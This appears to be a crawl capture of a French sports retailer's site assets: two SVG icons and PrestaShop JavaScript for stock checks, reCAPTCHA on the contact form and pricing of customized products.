<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <g id="noun_cart_2102832_4_" data-name="noun_cart_2102832 (4)" transform="translate(0 0)">
    <path id="Tracé_5" data-name="Tracé 5" d="M6.917,7.833H8.448l2.295,10.355a3.289,3.289,0,0,0-1.871,3.042,3.133,3.133,0,0,0,2.962,3.275H23.988a.917.917,0,1,0,0-1.833H11.833A1.332,1.332,0,0,1,10.7,21.231a1.332,1.332,0,0,1,1.128-1.442H23.988a.917.917,0,0,0,.863-.606l3.1-8.591a.917.917,0,0,0-.863-1.227H10.665l-.586-2.646A.916.916,0,0,0,9.184,6H6.917a.917.917,0,1,0,0,1.833ZM25.779,11.2l-2.435,6.758H12.568l-1.5-6.758H25.779Z" transform="translate(-6 -6)" fill="#fff"/>
    <path id="Tracé_6" data-name="Tracé 6" d="M19.261,50a.917.917,0,1,0,0,1.833h1.164a.917.917,0,1,0,0-1.833Z" transform="translate(-12.687 -29.833)" fill="#fff"/>
    <path id="Tracé_7" data-name="Tracé 7" d="M37.713,50a.917.917,0,1,0,0,1.833h1.164a.917.917,0,1,0,0-1.833Z" transform="translate(-22.682 -29.833)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.silasport.com/img/site/header-connexion.svg
body_size: 294
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
  <path id="noun_avatar_2102861_2_" data-name="noun_avatar_2102861 (2)" d="M25.851,22.006l-4.862-2a.688.688,0,0,1-.434-.635V18.239a.645.645,0,0,1,.137-.4,9.57,9.57,0,0,0,1.992-5.824C22.685,8.416,20.4,6,17,6s-5.685,2.416-5.685,6.011a9.571,9.571,0,0,0,1.992,5.824.645.645,0,0,1,.137.4v1.136a.688.688,0,0,1-.434.635l-4.862,2A3.439,3.439,0,0,0,6,25.192v1.892A.917.917,0,0,0,6.917,28H27.083A.917.917,0,0,0,28,27.083V25.192A3.439,3.439,0,0,0,25.851,22.006Zm.316,4.161H7.833v-.975A1.612,1.612,0,0,1,8.845,23.7l4.862-2a2.515,2.515,0,0,0,1.571-2.331V18.239a2.484,2.484,0,0,0-.541-1.552,7.792,7.792,0,0,1-1.589-4.676c0-3.081,1.99-4.178,3.852-4.178s3.852,1.1,3.852,4.178a7.792,7.792,0,0,1-1.589,4.676,2.485,2.485,0,0,0-.541,1.552v1.136a2.515,2.515,0,0,0,1.571,2.331l4.862,2a1.612,1.612,0,0,1,1.012,1.49Z" transform="translate(-6 -6)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/themes/mychild/assets/js/custom-mychild.js
body_size: 3034
content:
function setMaxQuantity() {
    let maxQte = 999;

    document.getElementById('quantity_wanted').style.color = 'BLACK';

    document.querySelectorAll('.product-variants-item select option:checked').forEach(function (elem) {
        if (elem.getAttribute('data-max') < maxQte) {
            maxQte = elem.getAttribute('data-max');
        }
    });

    document.getElementById('quantity_wanted').setAttribute('max', maxQte);
}

function checkMaxQuantity() {
    let elem = document.getElementById('quantity_wanted');

    let maxs = JSON.parse(document.querySelector('[data-attributes-max]').getAttribute('data-attributes-max').replaceAll("'", '"'));

    let combinaisonId = document.querySelector('[name="product_combination_id"]').value;

    let total = maxs[combinaisonId];

    // elem.style.color = '';

    if (elem.value < 0) {
        elem.value = 0;
    }
    else if (parseInt(elem.value) > parseInt(total)) {
        if (total < 1) {
            elem.style.color = 'WHITE';
            elem.value = 1;
        }
        else {
            elem.value = parseInt(total);
        }

    }
    /*else if(parseInt(elem.value) > parseInt(elem.getAttribute('max')))
    {
        elem.value = parseInt(elem.getAttribute('max'));
    }*/
    document.querySelector('[data-button-action="add-to-cart"]').removeAttribute('disabled');
}

function checkQuantityMessage() {

    let max = true;
    let total = 0;
    let lastChance = false;

    document.querySelectorAll('.product-variants-item').forEach(function (p) {
        let dataMaxs = p.querySelectorAll('[data-max]')

        let dataAttributesMax = p.querySelector('[data-attributes-max]');

        if (dataAttributesMax && document.querySelector('[name="product_combination_id"]')) {
            let maxs = JSON.parse(dataAttributesMax.getAttribute('data-attributes-max').replaceAll("'", '"'));

            let combinaisonId = document.querySelector('[name="product_combination_id"]').value;

            total = maxs[combinaisonId];

            if (total == 0) {
                max = false;
            }
            else if (total == 1) {
                lastChance = true;
            }
        }
        else if (dataMaxs.length > 1) {
            dataMaxs.forEach(function (input) {

                if ((input.selected || input.checked)) {
                    if (input.getAttribute('data-max') == 0) {
                        max = false;
                    }
                    else if (input.getAttribute('data-max') == 1) {
                        lastChance = true;
                    }
                }

                total += parseInt(input.getAttribute('data-max'));
            });
        }
    });



    if (lastChance) {
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-last-items text-warning"></i>Derniers articles en stock';
    }
    else if (max && document.querySelector('[data-button-action="add-to-cart"]').getAttribute('disabled') == null) {
        document.getElementById('product-availability').innerHTML = '<i class="material-icons rtl-no-flip product-available text-success"></i>En stock';
    }
    else if (total > 1) {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Produit disponible avec d\'autres options';
    }
    else {
        document.querySelector('[data-button-action="add-to-cart"]').setAttribute('disabled', 'disabled');
        document.getElementById('product-availability').innerHTML = ' <i class="material-icons product-unavailable text-danger"></i>Indisponible';
    }
}

$(document).ready(function () {

    // Méga menu - déploiement d'un bg noir en arrière plan
    if ($('#header_megamenu_gap').length > 0) {
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseenter(function () {
            $('body').addClass('addBg');
        });
        $("#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li.mm_has_sub").mouseleave(function () {
            $('body').removeClass('addBg');
        });
    }


    let catMore = document.querySelector('#cat_home_more .elementor-container');
    $("#btn_more_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.add('d-block');
        $("#btn_less_cat").css('display', 'block');
    });


    $("#btn_less_cat").click(function () {
        $(this).css('display', 'none');
        catMore.classList.remove('d-block');
        catMore.classList.add('d-none');
        $("#btn_more_cat").css('display', 'block');
    });


    $("a.gallery_lightbox").fancybox();

    if (document.getElementById('add-to-cart-or-refresh')) {
        console.log('Mutation');

        var observer = new MutationObserver(function (mutationsList) {
            checkQuantityMessage();
            setMaxQuantity();
            updateSelectVariants();

        });

        observer.observe(document.getElementById('add-to-cart-or-refresh'), { attributes: true, childList: true });
    }

    if (document.querySelector('.elementor-contact-form')) {
        const sithKey = '6LcUQssoAAAAAMIHq8OzH4rjgg-UKIfYOKjOUwPS';

        let btn = document.querySelector('[name="submitMessage"]').cloneNode(true);

        btn.setAttribute('data-sitekey', sithKey);

        btn.setAttribute('data-callback', 'onSubmitCaptcha');

        btn.setAttribute('data-action', 'submit');

        btn.setAttribute('name', null);

        btn.classList.add('g-recaptcha');

        document.querySelector('.elementor-field-type-submit').appendChild(btn);

        document.querySelector('[name="submitMessage"]').classList.add('sr-only');

        let script = document.createElement('script');

        script.src = 'https://www.google.com/recaptcha/api.js';

        document.body.appendChild(script);

        const form = document.querySelector('.elementor-form-fields-wrapper');
        if (form) {
            const input = document.createElement("input");
            input.type = "text";
            input.name = "website"; // important, côté serveur tu testes ce champ
            input.style.display = "none";
            form.appendChild(input);
        }


    }


    if (document.getElementById('quantity_wanted') && document.querySelector('[data-attributes-max]')) {
        var observer = new MutationObserver(function (mutationsList) {
            checkMaxQuantity();

            checkQuantityMessage();

            if (setZoomProduct) {
                setZoomProduct();
            }
        });

        observer.observe(document.getElementById('quantity_wanted'), { attributes: true, childList: true });

        setMaxQuantity();

        document.querySelectorAll('.js-touchspin').forEach(function (pin) {
            pin.addEventListener('mousedown', function () {
                checkMaxQuantity();
            });
        })

    }

});

function onSubmitCaptcha(token) {
    document.querySelector('[name="submitMessage"]').click();
}

function showFilter() {
    document.querySelector("#left-column").classList.toggle("sr-only");
}


window.onscroll = function () { fixedHeader() };

var header = document.getElementById("header");
var sticky = header.offsetTop;
function fixedHeader() {
    if (window.pageYOffset > sticky) {
        header.classList.add("sticky");
    } else {
        header.classList.remove("sticky");
    }
}
function updateSelectVariants() {
    /*document.querySelectorAll('i]nput[name="group[18]"').forEach(function (el){
        el.addEventListener('change', function (){

        })
    })*/
    if (document.querySelector('input[name="group[18]"]')) {
        let firstAttribute = document.querySelector('input[name="group[18]"]:checked').value;
        document.querySelectorAll('[name="group[17]"] option').forEach(function (el) {
            let groups = JSON.parse(el.getAttribute('data-group').replaceAll("'", '"'));
            if (groups[firstAttribute] !== undefined) {
                let maxs = JSON.parse(el.getAttribute('data-attributes-max').replaceAll("'", '"'));
                let total = maxs[groups[firstAttribute]];
                if (total <= 0) {
                    el.setAttribute('data-disabled', 'disabled');
                } else {
                    el.removeAttribute('data-disabled');
                }
            }
        })
    }


}

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE

document.addEventListener('DOMContentLoaded', function () {
    const ceForm = document.querySelector('form.elementor-contact-form');
    if (ceForm && !ceForm.querySelector('.g-recaptcha')) {
        const captchaContainer = document.createElement('div');
        captchaContainer.classList.add('g-recaptcha');
        captchaContainer.setAttribute('data-sitekey', '6Ldz0AAsAAAAAPJyWFKuTAI5Xq6zzDcjpT2jOZt_');

        const submitBtn = ceForm.querySelector('button[type="submit"]');
        submitBtn.parentNode.insertBefore(captchaContainer, submitBtn);

        const script = document.createElement('script');
        script.src = 'https://www.google.com/recaptcha/api.js';
        document.body.appendChild(script);
    }

    // Assurer que le token est ajouté avant l'envoi
    ceForm.addEventListener('submit', function (e) {
        const token = grecaptcha.getResponse();
        if (!token) {
            e.preventDefault();
            return false;
        }

        let input = document.createElement('input');
        input.type = 'hidden';
        input.name = 'g-recaptcha-response';
        input.value = token;
        ceForm.appendChild(input);
    });
});

//ICC-Digital - CG - 05-11-2025 - Ajout reCAPTCHA v2 au formulaire CE

document.addEventListener('DOMContentLoaded', function () {
    // Fonction pour mettre à jour l'affichage des tailles selon la couleur sélectionnée
    function updateSizeAvailability() {
        const selectedColorInput = document.querySelector('.input-color:checked');

        if (!selectedColorInput) return;

        const selectedColorId = selectedColorInput.getAttribute('data-color-id');
        const sizeOptions = document.querySelectorAll('.size-option');

        sizeOptions.forEach(function (sizeOption) {
            const combinations = JSON.parse(sizeOption.getAttribute('data-combinations') || '[]');
            const sizeContainer = sizeOption;
            const sizeInput = sizeOption.querySelector('.input-size');

            // Trouver la combinaison correspondant à la couleur sélectionnée
            let matchingCombo = null;
            combinations.forEach(function (combo) {
                if (combo.color_id == selectedColorId) {
                    matchingCombo = combo;
                }
            });

            if (matchingCombo) {
                const quantity = matchingCombo.quantity;
                const isPreorder = sizeContainer.closest('.size-group').getAttribute(
                    'data-product-out-stock') == '1';

                // Mettre à jour l'état de disponibilité
                if (quantity <= 0 && !isPreorder) {
                    sizeContainer.classList.add('out-of-stock');
                } else {
                    sizeContainer.classList.remove('out-of-stock');
                }

                // Optionnel : afficher la quantité
                sizeInput.setAttribute('data-quantity', quantity);
            }
        });
    }

    // Mettre à jour au chargement de la page
    updateSizeAvailability();

    // Mettre à jour quand une couleur est sélectionnée
    const colorInputs = document.querySelectorAll('.input-color');
    colorInputs.forEach(function (input) {
        input.addEventListener('change', updateSizeAvailability);
    });

    // Écouter aussi l'événement PrestaShop si présent
    if (typeof prestashop !== 'undefined') {
        prestashop.on('updatedProduct', function (event) {
            setTimeout(updateSizeAvailability, 100);
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/modules/icccustomproducts//views/js/front.js
body_size: 2661
content:
/**
* 2018-2022 ICC Digital
*
*  @author    ICC Digital <contact@icc-digital.fr>
*  @copyright 2018-2022 ICC Digital
*  @license   https://www.icc-digital.fr  Proprietary
*/
function initPopupCustom() {
    let price = parseFloat($('.product-information .current-price-value').attr('content'));
    $('#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-input input').each(function() {
        if ($(this).closest('.custom-option').attr('data-attr-custom-option-price-apply') == 1) {
            price = price + parseFloat($(this).closest('.custom-option').attr('data-attr-custom-option-price'));
        }
    });
    $('#customProductModal .popup-content-product .popup-content-product-custom-options .custom-option .custom-option-input select').each(function() {
        if ($(this).closest('.custom-option').attr('data-attr-custom-option-price-apply') == 1) {
            price = price + parseFloat($(this).closest('.custom-option').attr('data-attr-custom-option-price'));
        }
    });
    $('#custom-product-price').attr('data-attr-custom-product-price', price);
    $('#custom-product-price').html(parseFloat(price).toLocaleString('fr-FR', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' €');
}

function changeInput(isCheckSize, isSelect, elem, length) {
    if (isCheckSize) {
        checkSize(elem, length);
    }
    let price = parseFloat($('#custom-product-price').attr('data-attr-custom-product-price'));
    let price_option = parseFloat($(elem).closest('.custom-option').attr('data-attr-custom-option-price'));
    let price_option_apply = $(elem).closest('.custom-option').attr('data-attr-custom-option-price-apply');
    if (isSelect) {
        if ($(elem).val() == "-" && price_option_apply == 1) {
            price = price - price_option;
            $(elem).closest('.custom-option').attr('data-attr-custom-option-price-apply', 0);
        } else if ($(elem).val() != "-" && price_option_apply == 0) {
            price = price + price_option;
            $(elem).closest('.custom-option').attr('data-attr-custom-option-price-apply', 1);
        }
    } else {
        if (isCheckSize) {
            if (elem.value.length == 1 && price_option_apply == 0) {
                price = price + price_option;
                $(elem).closest('.custom-option').attr('data-attr-custom-option-price-apply', 1);
            } else if (elem.value.length == 0 && price_option_apply == 1) {
                price = price - price_option;
                $(elem).closest('.custom-option').attr('data-attr-custom-option-price-apply', 0);
            }
        } else {
            price = price + price_option;
            $(elem).closest('.custom-option').attr('data-attr-custom-option-price-apply', 1);
        }
    }
    $('#custom-product-price').attr('data-attr-custom-product-price', price);
    $('#custom-product-price').html(parseFloat(price).toLocaleString('fr-FR', { minimumFractionDigits: 2, maximumFractionDigits: 2 }) + ' €');
}

function checkSize(elem, length) {
    if (elem.value.length > length) {
        elem.value = elem.value.slice(0, length);
        $(elem).closest('.custom-option-input').find('.custom-option-input-size span').html(length);
    } else {
        $(elem).closest('.custom-option-input').find('.custom-option-input-size span').html(elem.value.length);
    }
}

function addToCartCustomProduct(elem) {
    $(elem).attr('disabled', true);

    let id_customization = $(elem).attr('data-attr-id-customization');
    let id_product = $(elem).attr('data-attr-id-product');
    let quantity = $('#quantity_wanted').val();
    
    // Récupère TOUS les inputs de déclinaisons sélectionnés
    let selectedInputs = $('input[name^="group["]:checked');
    let id_product_attribute = 0;
    
    // Si au moins une déclinaison est sélectionnée
    if (selectedInputs.length > 0) {
        let $firstInput = selectedInputs.first();
        let dataGroupStr = $firstInput.attr('data-group');
        
        if (dataGroupStr) {
            try {
                // Nettoie la chaîne et parse le JSON
                let dataGroup = JSON.parse(dataGroupStr.replace(/'/g, '"'));
                
                // Récupère toutes les valeurs sélectionnées
                let selectedValues = {};
                selectedInputs.each(function() {
                    selectedValues[$(this).val()] = true;
                });
                
                // console.log('DEBUG:', {
                //     dataGroup: dataGroup,
                //     selectedValues: selectedValues,
                //     inputsCount: selectedInputs.length
                // });
                
                // CAS 1: Déclinaison unique (data-group est vide ou presque)
                // Pour les produits à déclinaison simple, l'info est dans data-attributes-max
                if (Array.isArray(dataGroup) && dataGroup.length === 0) {
                    let dataAttributesMax = $firstInput.attr('data-attributes-max');
                    
                    if (dataAttributesMax) {
                        try {
                            let attributesMax = JSON.parse(dataAttributesMax.replace(/'/g, '"'));
                            let keys = Object.keys(attributesMax);
                            
                            // Pour les déclinaisons de COULEUR : une seule clé dans attributesMax
                            // Ex: {"328023": 0} -> la clé EST l'id_product_attribute
                            if (keys.length === 1) {
                                id_product_attribute = parseInt(keys[0]) || 0;
                                // console.log('Déclinaison COULEUR simple détectée, id_product_attribute:', id_product_attribute);
                            }
                            // Pour les déclinaisons de TAILLE : plusieurs clés dans attributesMax
                            // Ex: {"319808":0,"319809":0,...} où chaque clé correspond à une taille différente
                            // Les clés sont dans l'ordre d'apparition des tailles dans le HTML
                            else if (keys.length > 1) {
                                // Trouve l'index de l'input sélectionné parmi TOUS les inputs du groupe
                                let groupName = $firstInput.attr('name'); // ex: "group[1]"
                                let allInputs = $('input[name="' + groupName + '"]');
                                let selectedIndex = allInputs.index($firstInput);
                                
                                // console.log('Déclinaison TAILLE détectée, selectedIndex:', selectedIndex, 'total inputs:', allInputs.length, 'keys:', keys);
                                
                                // Prend la clé correspondant à l'index
                                if (selectedIndex >= 0 && selectedIndex < keys.length) {
                                    id_product_attribute = parseInt(keys[selectedIndex]) || 0;
                                    // console.log('Taille sélectionnée index', selectedIndex, '-> id_product_attribute:', id_product_attribute);
                                } else {
                                    console.error('Index hors limites:', selectedIndex, '>=', keys.length);
                                }
                            }
                        } catch(e) {
                            console.error('Erreur parsing data-attributes-max:', e);
                        }
                    }
                }
                // CAS 2: Déclinaison unique avec data-group rempli
                // Ex: {"15": 123} où 15 est l'attribut sélectionné et 123 l'id_product_attribute
                else if (typeof dataGroup === 'object' && !Array.isArray(dataGroup) && Object.keys(dataGroup).length === 1) {
                    // Prend directement la valeur
                    id_product_attribute = parseInt(Object.values(dataGroup)[0]) || 0;
                    // console.log('Déclinaison unique détectée (data-group simple), id_product_attribute:', id_product_attribute);
                }
                // CAS 3: Déclinaisons multiples (dataGroup est une combinaison)
                // Ex: {"15": {"20": 456}} où il faut combiner plusieurs attributs
                else if (typeof dataGroup === 'object' && !Array.isArray(dataGroup)) {
                    // Cherche la combinaison correspondant aux valeurs sélectionnées
                    for (let key in dataGroup) {
                        if (selectedValues.hasOwnProperty(key)) {
                            let value = dataGroup[key];
                            
                            // Si c'est un objet, on doit continuer à creuser
                            if (typeof value === 'object') {
                                for (let subKey in value) {
                                    if (selectedValues.hasOwnProperty(subKey)) {
                                        id_product_attribute = value[subKey];
                                        break;
                                    }
                                }
                            } else {
                                // Sinon c'est directement l'id
                                id_product_attribute = value;
                            }
                            
                            if (id_product_attribute !== 0) break;
                        }
                    }
                    // console.log('Déclinaisons multiples, id_product_attribute trouvé:', id_product_attribute);
                }
                
            } catch(e) {
                console.error('Erreur parsing data-group:', e);
                // console.log('dataGroupStr brut:', dataGroupStr);
            }
        }
    }
    
    // console.log('FINAL id_product_attribute:', id_product_attribute);
    
    let formData = new FormData();

    $('#customProductModal .popup-content-product-custom-options input').each(function() {
        let idCustomization = $(this).data('attr-id-customization-field');
        let type = $(this).data('attr-type');
        let price = $(this).data('attr-price');

        if (type === 0 && this.files && this.files[0]) {
            formData.append('files['+idCustomization+']', this.files[0]);
            formData.append('types['+idCustomization+']', type);
            formData.append('prices['+idCustomization+']', price);
        } else if ($(this).val() != "") {
            formData.append('values['+idCustomization+']', $(this).val());
            formData.append('types['+idCustomization+']', type);
            formData.append('prices['+idCustomization+']', price);
        }
    });
    
    $('#customProductModal .popup-content-product-custom-options select option:selected').each(function() {
        if ($(this).val() != "-") {
            let idCustomization = $(this).closest('select').data('attr-id-customization-field');
            let type = $(this).closest('select').data('attr-type');
            let price = $(this).closest('select').data('attr-price');
            formData.append('values['+idCustomization+']', $(this).val());
            formData.append('types['+idCustomization+']', type);
            formData.append('prices['+idCustomization+']', price);
        }
    });

    formData.append('ajax', 1);
    formData.append('id_customization', id_customization);
    formData.append('id_product', id_product);
    formData.append('id_product_attribute', id_product_attribute);
    formData.append('quantity', quantity);

    // Debug: affiche ce qui va être envoyé
    // console.log('Données envoyées au serveur:', {
    //     id_customization: id_customization,
    //     id_product: id_product,
    //     id_product_attribute: id_product_attribute,
    //     quantity: quantity
    // });

    $.ajax({
        type: 'POST',
        url: icc_custom_product_ajaxcontroller,
        data: formData,
        processData: false,
        contentType: false,
        success: function(data) {
            console.log('Réponse du serveur:', data);
    try {
        let response = JSON.parse(data);
        if (response.status === 'valid' && response.redirect_url) {
            window.location.href = response.redirect_url;
        }
    } catch(e) {
        console.error('Erreur:', e);
    }
        },
        error: function(xhr, status, error) {
            console.error('Erreur AJAX:', {xhr: xhr, status: status, error: error});
            $(elem).attr('disabled', false);
            alert(icc_custom_product_error_message_ajax);
        }
    });
}